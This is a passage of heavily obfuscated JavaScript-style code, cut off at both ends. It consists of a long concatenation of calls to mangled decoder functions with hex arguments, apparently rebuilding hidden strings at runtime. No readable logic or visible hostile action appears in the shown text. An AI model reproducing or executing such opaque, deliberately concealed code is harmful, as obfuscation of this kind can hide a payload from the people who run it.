28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0x13d9,0xace,0xfa5,0x1b24,0x1798)+O00O00911F_0x2a49d6(0x1176,0x15aa,0x21c1,0xbba,0x734)+O00O00911F_0x301314(0x1ad3,0x24a6,0x1b32,0x2950,0x1890)+O00O00911F_0x96d9cf(0x22f,0x102f,-0xbbe,-0xb73,-0x47e)+O00O00911F_0x2a49d6(0x12c,0x584,0xc20,0xb50,-0x69c)+O00O00911F_0x301314(0x139c,0x1b60,0x2258,0x4b3,0x20a8)+O00O00911F_0xbc3d7d(0x1a10,0x1d65,0x17c4,0x21dd,0x1b52)+O00O00911F_0x301314(0xbe5,0x127,0x1765,0xd73,0x7ed)+O00O00911F_0xbc3d7d(0x15af,0x1a03,0x1773,0x195a,0x1140)+O00O00911F_0xbc3d7d(0xe2f,0x1bae,0x762,0x1096,0x59b)+O00O00911F_0x301314(0x10cb,0x148e,0x1bc2,0x2f6,0x881)+O00O00911F_0x1fd229(0x2ba0,0xfa2,0x1ccf,0x2172,0x1824)+O00O00911F_0x2a49d6(0x160d,0x1224,0x11d0,0x1d93,0xa91)+O00O00911F_0x301314(0x1ad3,0x1cad,0x1183,0x268b,0xce9)+O00O00911F_0x1fd229(-0x35b,0x1556,0x76c,0xb71,0xfa2)+O00O00911F_0x2a49d6(0x9cd,0x171e,0x1067,0x1dca,0x21e3)+O00O00911F_0x2a49d6(-0x713,0x3da,0x745,-0x921,-0x679)+O00O00911F_0xbc3d7d(0x10df,0x1071,0x1104,0x1402,0xfa1)+O00O00911F_0x2a49d6(0x1ae0,0x18d4,0x2170,0x15f6,0x1585)+O00O00911F_0x96d9cf(0x138a,0xc33,0x1953,0xa00,0x1178)+O00O00911F_0x301314(0x840,0x386,0xaf6,0x1bf,0x919)+O00O00911F_0x301314(0x949,0x11cb,0x6d3,0x7c7,0xe8f)+O00O00911F_0xbc3d7d(0xb81,0x11c9,0x672,0x8be,0x182d)+O00O00911F_0x2a49d6(0x130d,0xf71,0x5c5,0x900,0x1b89)+O00O00911F_0x301314(0x12c7,0x5d7,0x135b,0x15a5,0xdd0)+O00O00911F_0x1fd229(0x198b,0x1c32,0x19a1,0x1158,0x125b)+O00O00911F_0xbc3d7d(0x1baa,0x127b,0x105c,0x1547,0x2751)+O00O00911F_0x2a49d6(0xb16,0x7f5,0xb3a,-0x630,0x128f)+O00O00911F_0x2a49d6(-0x34e,0x83a,0xb3e,0x1214,-0x1a9)+O00O00911F_0xbc3d7d(0x1199,0xe1a,0x19d6,0x90c,0x1b25)+O00O00911F_0x2a49d6(0x1820,0x1517,0x930,0x1af1,0x239a)+O00O00911F_0x1fd229(0x1990,0x214a,0x1cb0,0x15ce,0x227a)+O00O00911F_0x1fd229(0x1601,0x1e6a,0x1a48,0x1156,0x265d)+O00O00911F_0x301314(0x160b,0xd34,0x8a1,0x23f8,0x24cc)+O00O00911F_0x2a49d6(0x8f5,0x6a6,0xa1e,0xe2,0x2e9)+O00O00911F_0x2a49d6(-0x32a,0x2fd,0x333,0x65e,0x48)+O00O00911F_0xbc3d7d(0x17ae,0x120d,0x115b,0x1cbb,0x1fac)+O00O00911F_0x96d9cf(0x7e1,0x1268,0x8a7,0x15cf,0xa6b)+O00O00911F_0x1fd229(0x2b2a,0x2744,0x2100,0x26e6,0x2af2)+O00O00911F_0x1fd229(0x185b,0x2c2d,0x1f02,0x13a7,0x18db)+O00O00911F_0x1fd229(0x185a,0x1cec,0x110c,0x1ac6,0x1fec)+O00O00911F_0x96d9cf(0xcb1,0x113f,0xf4e,0xb91,0x6df)+O00O00911F_0x1fd229(0x2edf,0x2165,0x2197,0x2ed5,0x22b7)+O00O00911F_0xbc3d7d(0x19f9,0x15f9,0x24af,0x1454,0x27f2)+O00O00911F_0x96d9cf(0xbca,-0x45,0x2a4,0x134a,0x991)+O00O00911F_0x2a49d6(0x86c,0x3e3,0xa99,0x11ca,-0x7f4)+O00O00911F_0x2a49d6(0x1217,0x1063,0x4f9,0x1de8,0x18cd)+O00O00911F_0x96d9cf(0x1cf9,0x28c9,0x11c7,0xfed,0x1c8d)+O00O00911F_0xbc3d7d(0xcae,0xbf1,0x15f2,0x145f,0x1760)+O00O00911F_0x2a49d6(-0x11a,0x67a,0x2dd,0x347,-0x678)+O00O00911F_0x2a49d6(-0x8b6,0x37f,0x233,0xce6,-0x13e)+O00O00911F_0x96d9cf(0x273,0x48f,0xdb6,0xde3,0x8b9)+O00O00911F_0x96d9cf(0x1b9b,0x2447,0x1db8,0x2292,0x1aab)+O00O00911F_0x2a49d6(-0x4d0,0x74b,0xf1b,-0x27c,-0x37a)+O00O00911F_0x2a49d6(0x1c15,0x15ba,0xf15,0x1a94,0x2099)+O00O00911F_0x96d9cf(0xf42,0x2d9,0x1439,0x1511,0x428)+O00O00911F_0x301314(0x1540,0x1dad,0x6b3,0xa31,0x1f6f)+O00O00911F_0x301314(0x15b9,0x20dd,0x737,0x1f62,0x229b)+O00O00911F_0x1fd229(0x71e,0x631,0x11c0,0x5cd,0x480)+O00O00911F_0x1fd229(0x1810,0x325,0xa1a,0xfae,0x184b)+O00O00911F_0x2a49d6(-0xc04,0x24b,0x44d,0x9b8,-0x8e8)+O00O00911F_0x96d9cf(0x116a,0x334,0x1a68,0x14f6,0xeac)+O00O00911F_0x301314(0xe11,0x14e5,0x1c16,0x1770,0x125e)+O00O00911F_0x301314(0x152e,0x1be4,0x227f,0x10db,0x1e05)+O00O00911F_0xbc3d7d(0x16e7,0x22a1,0x17c5,0x118c,0x1bf1)+O00O00911F_0x96d9cf(0xc92,0xff0,0x616,0xd68,0x193c)+O00O00911F_0x1fd229(0x2cd4,0x1b85,0x2108,0x27c9,0x1526)+O00O00911F_0x96d9cf(0x1464,0xc2b,0x14cb,0x1305,0x13bc)+O00O00911F_0x301314(0x1ace,0x1971,0x2978,0x26c1,0x20d4)+O00O00911F_0x1fd229(-0x2b0,0x17,0xa49,0x33b,-0x17e)+O00O00911F_0x96d9cf(0x632,-0x835,0x74b,0x258,0x1fa)+O00O00911F_0x301314(0x840,0x11eb,0xcb2,0x80f,0x6ea)+O00O00911F_0x301314(0x17ce,0x2638,0xabc,0x2104,0x923)+O00O00911F_0x301314(0x381,0x124c,0x8fb,0xf8b,0x1cf)+O00O00911F_0xbc3d7d(0xfa0,0x1dd8,0x962,0x1ba2,0x152f)+O00O00911F_0xbc3d7d(0x1b55,0x23d2,0x119b,0x22b4,0x19a0)+O00O00911F_0xbc3d7d(0x13ac,0xdb3,0xd0d,0xb8d,0x103c)+O00O00911F_0xbc3d7d(0x1199,0x1aa3,0xdcd,0x1296,0x156b)+O00O00911F_0x1fd229(0x384,0xc18,0xdc5,0x1ba9,0xba)+O00O00911F_0x2a49d6(0x6e9,0x15ca,0xf00,0xd2a,0x156a)+O00O00911F_0x301314(0x871,0x1400,0x9af,-0x16c,-0x3f5)+O00O00911F_0x301314(0x37c,0x10c8,0x11b8,-0x256,0xb1a)+O00O00911F_0x1fd229(0x121e,0x1d2a,0xfbb,0x1b19,0x1245)+O00O00911F_0x1fd229(-0x1f3,-0x1a6,0x743,0x293,0x1495)+O00O00911F_0x1fd229(-0x2f2,0x1b4,0x696,-0x246,-0x3ae)+O00O00911F_0x2a49d6(-0x72e,0x1a4,0x4c,0xb51,-0xbf2)+O00O00911F_0x2a49d6(0x1323,0xd54,0x1a4b,0x14fd,0x1fa)+O00O00911F_0x96d9cf(0x1244,0x1d4e,0x35d,0xd88,0x1ef0)+O00O00911F_0xbc3d7d(0x132a,0xe9a,0x2192,0x1f80,0x121f)+O00O00911F_0x1fd229(0x2b86,0x1185,0x1cb0,0x1111,0x1eda)+O00O00911F_0x2a49d6(-0xa9,0x3de,0x1e0,-0x113,-0x459)+O00O00911F_0x2a49d6(0x183d,0x1e33,0x17b3,0x1050,0x17d4)+O00O00911F_0xbc3d7d(0x1baf,0xe08,0x2529,0x11a3,0x2183)+O00O00911F_0x301314(0xa8,0xb8f,0x9a5,-0x4f7,0xe70)+O00O00911F_0x301314(0x5ee,0x12d4,0x1133,-0x6d9,-0x66a)+O00O00911F_0x2a49d6(0x1742,0x11a5,0xbc9,0x1a3e,0x67b)+O00O00911F_0x96d9cf(0x52b,-0x883,-0x732,-0x200,0xdbf)+O00O00911F_0x301314(0x152e,0x1919,0x1fc0,0x1462,0x951)+O00O00911F_0x2a49d6(0x11c0,0x14cc,0x14d0,0x1481,0x14e6)+O00O00911F_0x1fd229(0x14b,0x3c4,0xf04,0x12fd,0xe15)+O00O00911F_0x301314(0x949,0x1476,0x1057,0x43a,0xb96)+O00O00911F_0x2a49d6(0x1adc,0xfdb,0x1491,0xde1,0x65b)+O00O00911F_0xbc3d7d(0x293,-0x2f5,0x444,0x90b,-0xbb)+O00O00911F_0x1fd229(0x12f9,0xfd9,0xa4d,0x1353,0x790)+O00O00911F_0x96d9cf(0xf83,0x300,0xe23,0x125b,0x98f)+O00O00911F_0x96d9cf(0x9c7,0xf41,0x1170,0x1400,0x11f9)+O00O00911F_0x301314(0x949,0x178b,-0x181,-0x2d5,0xae8)+O00O00911F_0x1fd229(0x1dcc,0x1890,0x199e,0x1d2a,0x21bd)+O00O00911F_0xbc3d7d(0x293,0xbc0,0x581,0xfa1,0x10ce)+O00O00911F_0x2a49d6(0x4a7,0x117f,0x134f,0x149a,0x1c26)+O00O00911F_0x301314(0x12dd,0x1837,0x140d,0x188c,0x16e4)+O00O00911F_0x96d9cf(0xf42,0x1350,0x1c12,0x243,0x1194)+O00O00911F_0x96d9cf(0x317,0xfde,-0x7bf,0x10f0,0x15)+O00O00911F_0x2a49d6(0x19e3,0x19da,0x17f3,0xcd0,0x21b8)+O00O00911F_0x301314(0x1af,0x357,0xdf4,0xb60,-0x639)+O00O00911F_0x96d9cf(0x12c1,0xbc2,0xb62,0x17cd,0x1d8d)+O00O00911F_0x96d9cf(0x810,0x437,0x139d,0x7a0,-0x4db)+O00O00911F_0x301314(0xf5b,0x1766,0x64b,0x2ac,0xf75)+O00O00911F_0xbc3d7d(0x1baf,0x143c,0x1c62,0x1c6a,0x2521)+O00O00911F_0x96d9cf(0x1381,0xd0e,0x6b5,0x1a1e,0x4ed)+O00O00911F_0xbc3d7d(0x195c,0x128d,0x161f,0xaff,0x26f6)+O00O00911F_0x301314(0xa63,0xa96,0xfcb,0x17de,0x147c))+(O00O00911F_0x2a49d6(0xc48,0x1403,0x7f3,0x13e7,0x10d0)+O00O00911F_0x96d9cf(0x810,0x1e8,-0x2f1,0xbce,0xf82)+O00O00911F_0x1fd229(0x927,0x99d,0x72a,0xbc6,0x4c1)+O00O00911F_0x301314(0xfa,0x785,-0x4f4,-0xaf0,-0x260)+O00O00911F_0xbc3d7d(0x9ad,-0x152,0x15a0,-0x156,0x807)+O00O00911F_0x2a49d6(0x21b7,0x1c49,0xdf8,0x1203,0x1b12)+O00O00911F_0xbc3d7d(0x1848,0x117b,0x171f,0x19e8,0x2166)+O00O00911F_0x301314(0x12d0,0x1b41,0x4e1,0x1ce5,0x6d5)+O00O00911F_0x2a49d6(0x8f1,0x1386,0x143b,0xf4d,0x1bf5)+O00O00911F_0x301314(0x1adc,0xeff,0xc1b,0x2404,0x25d2)+O00O00911F_0x1fd229(0x2b8,0xc12,0x10d0,0x6b8,0x2cc)+O00O00911F_0x2a49d6(-0x288,0x146,-0x40c,0x71a,-0xa22)+O00O00911F_0x96d9cf(0xa4d,0x12a1,0x1442,0xa7c,0x10b8)+O00O00911F_0xbc3d7d(0x17ae,0x1a52,0x1497,0x1b21,0x113c)+O00O00911F_0x96d9cf(0x1c77,0x2aab,0x1808,0x2948,0x11ab)+O00O00911F_0x1fd229(0x136c,0x2124,0x1b26,0x1eed,0x2287)+O00O00911F_0x301314(0x1ea,0x697,0x533,0x10ab,-0x210)+O00O00911F_0x1fd229(0x20cc,0x1838,0x18f8,0x1c38,0x1529)+O00O00911F_0x2a49d6(0xe48,0x1653,0x174f,0x1db2,0x23d8)+O00O00911F_0x301314(0x16d2,0x24d2,0x2107,0x151d,0x207c)+O00O00911F_0xbc3d7d(0x1bcc,0x14c9,0x2765,0x1f0f,0x2a5d)+O00O00911F_0x1fd229(0x1b1e,0x131d,0x1b26,0x1880,0xcd5)+O00O00911F_0x96d9cf(0x371,0xf5a,0x5ea,0x37f,-0x7b9)+O00O00911F_0xbc3d7d(0x1945,0x2618,0x218d,0x2192,0x1323)+O00O00911F_0x96d9cf(0x844,0xf19,-0x2ef,0x33a,0xee2)+O00O00911F_0xbc3d7d(0x16e7,0x24ae,0x191b,0x187e,0xc2f)+O00O00911F_0x96d9cf(0x1b37,0x2036,0x241f,0x12e2,0x1469)+O00O00911F_0x2a49d6(0x10d1,0x3e7,-0x472,0x161,-0xa0)+O00O00911F_0x1fd229(0x1da2,0x171c,0x2197,0x2413,0x2379)+O00O00911F_0x1fd229(0x2a77,0x264f,0x20b0,0x219b,0x1e4b)+O00O00911F_0x96d9cf(0x22b,-0x1c5,-0x3be,0x402,0x1e7)+O00O00911F_0x1fd229(0xd2a,-0x137,0x6aa,0x10fb,0x69)+O00O00911F_0x301314(0xf58,0x1d7d,0x1d4f,0x1ae,0x112e)+O00O00911F_0x2a49d6(0x188f,0xb29,0x8e,0x1ba,0x14ad)+O00O00911F_0xbc3d7d(0x955,0x106,-0x4ea,0x1269,-0x26a)+O00O00911F_0x2a49d6(0x351,0x532,-0x674,-0x2fa,0xef8)+O00O00911F_0xbc3d7d(0xe97,0x17be,0x15ea,0x1180,0x9c0)+O00O00911F_0x96d9cf(0x1584,0x221c,0x7be,0x166d,0x23b2)+O00O00911F_0x2a49d6(0x16b9,0x12bf,0x418,0x12d4,0x1207)+O00O00911F_0x1fd229(0x11a4,-0x349,0x6d0,-0x370,0x9a9)+O00O00911F_0x1fd229(0x1107,0x1621,0x14e1,0x1f5c,0x21fd)+O00O00911F_0x1fd229(0x178c,0x273b,0x1fb2,0x2514,0x11ab)+O00O00911F_0x1fd229(0xe9b,0x137,0xfa6,0x3dd,0x1d5e)+O00O00911F_0xbc3d7d(-0xda,0xbf9,-0x7f,0x42,0xbbd)+O00O00911F_0x96d9cf(0x1464,0x696,0x1e76,0x18f2,0x2238)+O00O00911F_0xbc3d7d(0x16e7,0x1acf,0x1184,0x246e,0x13ad)+O00O00911F_0x1fd229(0x351,0x1216,0xd18,0x1aa5,0x1129)+O00O00911F_0xbc3d7d(0x16e4,0xc58,0x2207,0x2481,0x1cd4)+O00O00911F_0x96d9cf(0x5b8,0xb32,0xb6,0x675,0x1d7)+O00O00911F_0x301314(0x160b,0x16e0,0x1f8c,0x16a4,0x11ad)+O00O00911F_0x2a49d6(-0x38c,0x547,0x12a5,-0x7c5,0x317)+O00O00911F_0xbc3d7d(0x16e7,0xf1c,0x14d8,0x984,0xf2d)+O00O00911F_0x2a49d6(0x1ca4,0x1c43,0x1fa7,0x2402,0x22bd)+O00O00911F_0x301314(0x10bd,0x11e9,0x1c86,0x11e6,0x5cb)+O00O00911F_0x2a49d6(0x1df3,0x1da5,0x2022,0x159a,0x119d)+O00O00911F_0xbc3d7d(0xae8,0x2af,0x112b,0x680,0xf64)+O00O00911F_0x96d9cf(0x5ff,-0x17a,0xaf4,0x1261,0x11ca)+O00O00911F_0x2a49d6(0x1187,0x17e4,0x9bd,0x2631,0x21cf)+O00O00911F_0xbc3d7d(0xf33,0x18e6,0x2ff,0xf90,0x1dc7)+O00O00911F_0xbc3d7d(0x1510,0xd8f,0x7f9,0x12be,0x14bf)+O00O00911F_0xbc3d7d(0x687,0x947,0x1357,-0x73,0x9a8)+O00O00911F_0x1fd229(0x20d2,0x8ce,0x1659,0x18e0,0x1787)+O00O00911F_0x1fd229(0x1,-0x855,0x52c,-0x11,0xbd8)+O00O00911F_0x1fd229(0x1605,0x21e6,0x1b9e,0x2a45,0x124c)+O00O00911F_0xbc3d7d(0x425,0x66a,0x3a,-0x4a4,0x8bb)+O00O00911F_0xbc3d7d(0xba2,0xdab,0x11ef,0x10bb,0x1a73)+O00O00911F_0x96d9cf(0x1d2b,0x138c,0x27d6,0xf08,0x27bc)+O00O00911F_0x1fd229(0x12a8,0x12ba,0x869,0x1254,0x217)+O00O00911F_0x96d9cf(0x1f7,0x2e7,-0xc74,-0x96e,0xbde)+O00O00911F_0x2a49d6(0x15e6,0x1d9c,0x16fd,0x201c,0x10f4)+O00O00911F_0xbc3d7d(0x1ac8,0x2930,0x23f5,0x2445,0xce3)+O00O00911F_0xbc3d7d(0x180,0x1b7,0x731,0xa70,0xa0d)+O00O00911F_0x96d9cf(0x16d,0x843,-0x711,0xa80,0x71c)+O00O00911F_0x301314(0xf58,0x1846,0x1616,0x1c00,0xe5a)+O00O00911F_0x2a49d6(0x627,0xb29,0x9f9,0xa82,0x243)+O00O00911F_0x1fd229(0x63f,0xc56,0xf3d,0x14a9,0xb63)+O00O00911F_0xbc3d7d(0x160a,0x16f4,0x95d,0x1b3d,0x12f9)+O00O00911F_0x96d9cf(0x1792,0xf87,0x2162,0x20df,0x14a5)+O00O00911F_0x301314(0x197a,0x13d7,0x235c,0x271d,0x17ec)+O00O00911F_0x1fd229(0x147d,0x1492,0x1781,0x1480,0xf64)+O00O00911F_0x301314(0x1adc,0x1622,0x1063,0x12ea,0x1a96)+O00O00911F_0x301314(0xa0c,0x736,0x1f3,0xa0f,0x2c)+O00O00911F_0xbc3d7d(0x554,0x116c,0xf88,0x897,0xe56)+O00O00911F_0x301314(0x151b,0x9aa,0x1421,0xdfb,0x12e2)+O00O00911F_0x1fd229(0x24d9,0x24b6,0x17fa,0x2415,0xe04)+O00O00911F_0x301314(-0x163,0x4b2,0xc06,-0x9fd,0xae1)+O00O00911F_0x301314(0x5ab,0xb3e,-0x8c1,0xf23,0x776)+O00O00911F_0x96d9cf(0x111c,0xe4f,0x16b2,0x1890,0x121e)+O00O00911F_0x96d9cf(-0x11,-0x376,-0x9d4,0x71e,0x34d)+O00O00911F_0x1fd229(0x287b,0xd55,0x1b9e,0x23ba,0x299e)+O00O00911F_0x1fd229(0x10e3,0x6a2,0xa0d,0x170e,-0x298)+O00O00911F_0x2a49d6(0x1687,0xd8f,0x138d,0x1a5b,0x1b1b)+O00O00911F_0x1fd229(0x192f,0x1693,0x2268,0x20d8,0x16d2)+O00O00911F_0xbc3d7d(0x281,0x1b6,0x736,0x49c,-0x61b)+O00O00911F_0x301314(0x70,-0xd04,0xdaf,-0xd65,0x43d)+O00O00911F_0x1fd229(0x1b2f,0x25ba,0x2197,0x2612,0x26c1)+O00O00911F_0x96d9cf(0x1b73,0xea3,0x25a6,0x2539,0x24f9)+O00O00911F_0x301314(0xa4,0x469,-0x6b3,-0xd30,0xa64)+O00O00911F_0x1fd229(-0x476,0x134a,0x6aa,-0x4ad,-0xa0)+O00O00911F_0x1fd229(0x1695,0xc08,0x161c,0x24f0,0x17a4)+O00O00911F_0x2a49d6(0xc06,0x1859,0x2702,0x1594,0xe62)+O00O00911F_0x96d9cf(0x1930,0x2645,0x165e,0x1dc2,0x1fd7)+O00O00911F_0x96d9cf(0x16b5,0x13a1,0xe1e,0x1615,0x143e)+O00O00911F_0x2a49d6(0x232e,0x18d4,0x22ab,0xe09,0x142f)+O00O00911F_0x2a49d6(0x1d6c,0x1c43,0x1925,0x26f6,0xddf)+O00O00911F_0x1fd229(0x17d3,0x156b,0x1781,0x16cf,0x20a8)+O00O00911F_0xbc3d7d(0x1bb8,0x1024,0x1d96,0x172c,0x1814)+O00O00911F_0x96d9cf(0xb93,0xdd4,0x1051,0x9cb,0x16c0)+O00O00911F_0x1fd229(-0xec,0x17c7,0xb3c,0x1748,0x6c6)+O00O00911F_0x2a49d6(0xf90,0x17e4,0x2281,0x15ff,0xd87)+O00O00911F_0x301314(0xa34,0x397,0x13a3,0xbdd,-0x429)+O00O00911F_0x1fd229(0x1e16,0x199e,0x1af8,0x19cc,0x28f4)+O00O00911F_0x2a49d6(0x1017,0x874,0xf51,0x10b3,0xbaa)+O00O00911F_0x96d9cf(0x111c,0x1b73,0x11a5,0xf6c,0x1100)+O00O00911F_0x1fd229(0xfb3,-0x465,0x52c,0x198,-0x3a2)+O00O00911F_0x96d9cf(0x1661,0x20f4,0x1bc6,0x1c02,0xa8c)+O00O00911F_0x301314(0x349,0xb6a,0x9b2,-0x7cf,0x71b)+O00O00911F_0x96d9cf(0xc4d,0xb54,0x115,0x1116,0x214)+O00O00911F_0x2a49d6(0x1d31,0x1e6d,0x1ff0,0x23d4,0x2899)+O00O00911F_0x1fd229(0x8f2,-0x445,0x869,0xfe9,-0x1c8)+O00O00911F_0x301314(0x70,0xfc,0xb8b,-0xa03,-0x83c)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x291a,0x1ea3,0x123e)+O00O00911F_0x96d9cf(0x1b73,0x2875,0xd45,0x1f30,0x28b7)+O00O00911F_0xbc3d7d(0x180,-0x774,-0x45f,0x104d,0xad9)+O00O00911F_0x96d9cf(0x16d,-0xca8,0xf84,0x8e9,-0x4d5)+O00O00911F_0x301314(0xf58,0xd3d,0xbfc,0x15bd,0x13e5)+O00O00911F_0x1fd229(0x8d6,0x1451,0xb82,0x924,0x3d)+O00O00911F_0xbc3d7d(0x13d,0x58a,0xdaf,-0x103,0x9bd)+O00O00911F_0x2a49d6(0x1cb2,0x17f7,0x16d7,0xc3a,0xaa0)+O00O00911F_0x96d9cf(0x1792,0xeb9,0x267c,0x1f62,0xaaf)+O00O00911F_0x1fd229(-0x171,0x1ad3,0xbf0,0x504,0xa21)+O00O00911F_0x2a49d6(0xea5,0x1ba4,0x1fb6,0x1bb8,0x13cd)+O00O00911F_0x96d9cf(0xb0e,0x10d3,0x879,-0x35b,0x15d8)+O00O00911F_0xbc3d7d(0x1baf,0x2241,0x1fe1,0x23d6,0xe0b)+O00O00911F_0x2a49d6(0x160,0x371,0xd68,0xbab,-0x66)+O00O00911F_0x301314(0x1825,0x18d9,0xd25,0xfb1,0x1a5d)+O00O00911F_0x2a49d6(0x412,0xc5f,0x1a83,0x12a3,0x1b1)+O00O00911F_0x1fd229(0x138e,0x2bf5,0x1ff8,0x2283,0x2255)+O00O00911F_0x1fd229(0x14b7,0x1d54,0x1091,0x8e7,0x3ab)+O00O00911F_0x301314(0x840,0x153f,-0x5d4,-0x34f,0x778)+O00O00911F_0x301314(0x1112,0x7f7,0xaa6,0x4f3,0x8a6)+O00O00911F_0xbc3d7d(0x1227,0x1cbd,0x114c,0x1150,0x1e17)+O00O00911F_0x2a49d6(-0x18f,0x2b9,0xd90,-0x7f3,0x7ed)+O00O00911F_0xbc3d7d(0x1c11,0xe68,0x17ce,0x27df,0x23e5)+O00O00911F_0x1fd229(0xde1,0x2670,0x1812,0xe28,0x233c)+O00O00911F_0x2a49d6(0x111b,0x1cf8,0x103f,0x1e1f,0x192b)+O00O00911F_0x2a49d6(0xa78,0x1719,0x1376,0x105b,0x25e5)+O00O00911F_0x301314(0x4fe,0x373,0x361,0x1165,0x598)+O00O00911F_0x1fd229(0x1f3e,0x219f,0x206b,0x229a,0x1ae0)+O00O00911F_0x96d9cf(0x1792,0xe52,0x24f4,0x20cf,0x1aca)+O00O00911F_0x2a49d6(0xc41,0x18d4,0x19b6,0x2719,0x1908)+O00O00911F_0x301314(0x197a,0x1605,0x1958,0x2542,0x1378)+O00O00911F_0x301314(0x10bd,0x16c2,0x427,0x846,0x130e)+O00O00911F_0x1fd229(0xfa5,0x1908,0x151b,0x22d9,0xf30)+O00O00911F_0x301314(0xd12,0x1545,0x16b2,0x12af,0x1189)+O00O00911F_0xbc3d7d(0x51f,0x1080,0x4a2,-0x1d1,0xc2d)+O00O00911F_0x2a49d6(0x20ad,0x17f1,0xcfb,0xc0b,0x10b7)+O00O00911F_0x1fd229(0x19f1,0x1b5d,0x1ccf,0x1bd2,0x2695)+O00O00911F_0x301314(0x160b,0xd82,0x1919,0x1c5b,0x948)+O00O00911F_0x96d9cf(0x1b01,0xfde,0x236e,0x2591,0x2633)+O00O00911F_0x96d9cf(0x1244,0xce7,0x17e9,0x1291,0x1ab3)+O00O00911F_0x1fd229(0x11c6,0x12f7,0x1912,0x1618,0x12aa)+O00O00911F_0x2a49d6(0xb5f,0x131b,0x212c,0x17bd,0xa39)+O00O00911F_0xbc3d7d(0x101,0x71a,0x900,0xdbe,-0xc8a)+O00O00911F_0x2a49d6(0x837,0x6ee,-0x2b0,0x836,-0x55c)+O00O00911F_0x1fd229(0xf79,0x1f63,0x13f6,0x1086,0x11de)+O00O00911F_0x1fd229(0x1433,0x217b,0x19a5,0x1fbd,0xf65)+O00O00911F_0x301314(0x1ad3,0x17ff,0x1c87,0x1025,0x1791)+O00O00911F_0x96d9cf(0x22f,0xcf,-0x8b6,0x36d,-0xbd6)+O00O00911F_0x96d9cf(0x19ac,0x1295,0xf3f,0x26c0,0xdd3)+O00O00911F_0xbc3d7d(0xa72,0x116e,0x129d,0x29b,0x12de)+O00O00911F_0x1fd229(0x1481,0x146b,0x1ff8,0x26bb,0x210a)+O00O00911F_0x2a49d6(0x140,0xeae,0x502,0xf8c,0x131d)+O00O00911F_0xbc3d7d(0xe97,0x1197,0x1362,0x181b,0x1238)+O00O00911F_0x1fd229(0x1164,0x1d03,0x1c04,0x1a4f,0x11dc)+O00O00911F_0x96d9cf(0x1740,0x1001,0x1705,0x2295,0x231e)+O00O00911F_0xbc3d7d(-0xe4,0x6b,-0x706,0x5f1,0x6fa)+O00O00911F_0x301314(0xef5,0x93c,0x1c84,0x1bb4,0x1b4d)+O00O00911F_0x96d9cf(0x1792,0x20b1,0x1a56,0x1593,0x1d32)+O00O00911F_0x301314(0x160b,0x19b2,0x1424,0x174a,0x235a)+O00O00911F_0x301314(0x1510,0x236a,0x734,0x794,0x10ed)+O00O00911F_0x301314(0xc13,0x64d,0x38d,0x1215,0x112d)+O00O00911F_0x301314(0x840,0xfaa,-0x67e,0x1389,0x45e)+O00O00911F_0x1fd229(0x1e82,0x2309,0x17d6,0x2431,0xdb2)+O00O00911F_0x96d9cf(0x12d2,0x194c,0x21b7,0x1998,0x17bb)+O00O00911F_0x1fd229(0x1558,0x106f,0x6b4,-0x339,0x119c)+O00O00911F_0x96d9cf(0x1cbc,0x1996,0xe1b,0x2678,0x2b0a)+O00O00911F_0x2a49d6(0x1f41,0x1d87,0xf81,0x104f,0x2546)+O00O00911F_0x1fd229(-0x7a9,0x11d4,0x5a2,0xec6,0x554)+O00O00911F_0x1fd229(0x1948,0x2503,0x1ccf,0x2275,0x1f87)+O00O00911F_0x1fd229(0x1ae9,0x207c,0x1ccf,0x2980,0x2201)+O00O00911F_0x1fd229(0xb65,0x12aa,0x8b5,0xcd2,0x10e2)+O00O00911F_0xbc3d7d(0x13cd,0x1f30,0x1ac8,0x2013,0x14fc)+O00O00911F_0xbc3d7d(0xe97,0x136b,0x187e,0x1aaa,0xea7)+O00O00911F_0x2a49d6(0x195c,0x1809,0x1fa8,0x189e,0xb1a)+O00O00911F_0xbc3d7d(0x1695,0xb57,0x11a5,0xb9b,0xba7)+O00O00911F_0x96d9cf(0x1126,0x142d,0x4c6,0x23d,0xa01)+O00O00911F_0x96d9cf(0x4dd,0x632,-0x1a6,0x15c,-0x261)+O00O00911F_0x1fd229(0x2d52,0x1185,0x2069,0x1d7d,0x11b5)+O00O00911F_0x2a49d6(0x1ba0,0x199b,0x2157,0x1e73,0x2564))+(O00O00911F_0x301314(0x21,0x3db,-0x828,-0x4e9,0x229)+O00O00911F_0x301314(0x4f1,0x1004,-0x280,-0x5c8,-0x6f9)+O00O00911F_0xbc3d7d(0xca7,0xb19,0x117e,0xeda,0x1311)+O00O00911F_0x301314(0x1742,0x2335,0x2016,0x1c1b,0x1e53)+O00O00911F_0x1fd229(0x142f,0x1774,0x1ccf,0x2a26,0x18b7)+O00O00911F_0x96d9cf(0x1ae4,0x28ed,0x1c4f,0xf54,0xf2c)+O00O00911F_0xbc3d7d(0x16e7,0x1039,0x1b2d,0x1118,0x1e31)+O00O00911F_0xbc3d7d(0x1a8c,0x2430,0x11ca,0x21e1,0x1c20)+O00O00911F_0xbc3d7d(0xb97,0x94,-0x173,0x6cc,0xf50)+O00O00911F_0x1fd229(0xb9a,-0x49,0xa32,0x96f,0x561)+O00O00911F_0x1fd229(0x1fd5,0x16e6,0x147f,0x1621,0x1396)+O00O00911F_0xbc3d7d(0x161c,0xfe5,0x2218,0x1a51,0x15a3)+O00O00911F_0x301314(0x15b9,0xbe6,0x1524,0x15af,0x245a)+O00O00911F_0x301314(0xf9f,0x2fd,0x10f1,0x1120,0x1687)+O00O00911F_0x1fd229(0xa6,0x3ea,0xa1a,0xf86,0x326)+O00O00911F_0x96d9cf(0x1b2c,0x1b58,0x249d,0x1c70,0x1e25)+O00O00911F_0x96d9cf(0x1859,0x1645,0x1c5c,0x1d36,0x162f)+O00O00911F_0x1fd229(0x2ece,0x1c5f,0x21b4,0x24ab,0x18b3)+O00O00911F_0x301314(0x1462,0xc48,0x797,0x1434,0x1ca3)+O00O00911F_0x2a49d6(-0x8ac,0x4b3,0x27c,0x7f1,0x6f8)+O00O00911F_0xbc3d7d(0x1945,0x1279,0x14da,0x1816,0x1cfd)+O00O00911F_0x1fd229(0x15f4,0x1f3d,0x1c5f,0x1f59,0x1618)+O00O00911F_0x1fd229(0xfd3,-0x237,0x619,0x27f,0x16f)+O00O00911F_0xbc3d7d(0x1232,0x1038,0x1775,0x1fe3,0x705)+O00O00911F_0x96d9cf(0x12c1,0x17